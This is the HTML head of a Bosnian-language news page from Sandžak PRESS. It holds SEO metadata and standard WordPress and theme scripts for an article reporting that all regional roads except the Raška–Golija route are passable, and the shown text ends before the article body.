

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/
body_size: 28422
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Svi putevi, osim Raška – Golija, prohodni</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Svi putevi, osim Raška – Golija, prohodni" />
	<meta property="og:description" content="Svi putevi koje održava preduzeće “Novi Pazar put” su prohodni, osim pravca Raška – Preko Brdo (Golija), rečeno je danas radiju Sto plus u toj kompaniji. Rukovodilac sektora Održavanje Senad Ibragić rekao je da su ekipe novopazarskih putara za saobraćaj osposobile sve putne pravce za koje su nadležne, kao i da se radi na čišćenju [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2023-02-06T11:04:35+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2023/02/put-novi-pazar-ribarice-dva.jpg" />
	<meta property="og:image:width" content="1199" />
	<meta property="og:image:height" content="844" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/#article","isPartOf":{"@id":"https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Svi putevi, osim Raška – Golija, prohodni","datePublished":"2023-02-06T11:04:35+00:00","dateModified":"2023-02-06T11:04:35+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/"},"wordCount":205,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/02/put-novi-pazar-ribarice-dva.jpg","articleSection":["Novi Pazar","Sjenica","Tutin","Društvo","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/","url":"https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/","name":"Svi putevi, osim Raška – Golija, prohodni","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/#primaryimage"},"image":{"@id":"https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2023/02/put-novi-pazar-ribarice-dva.jpg","datePublished":"2023-02-06T11:04:35+00:00","dateModified":"2023-02-06T11:04:35+00:00","breadcrumb":{"@id":"https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2023/02/put-novi-pazar-ribarice-dva.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2023/02/put-novi-pazar-ribarice-dva.jpg","width":1199,"height":844},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Svi putevi, osim Raška – Golija, prohodni"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Svi putevi, osim Raška – Golija, prohodni novosti o komentarima" href="https://sandzakpress.net/svi-putevi-osim-raska-golija-prohodni/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/285465" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=285465' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fsvi-putevi-osim-raska-golija-prohodni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fsvi-putevi-osim-raska-golija-prohodni%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
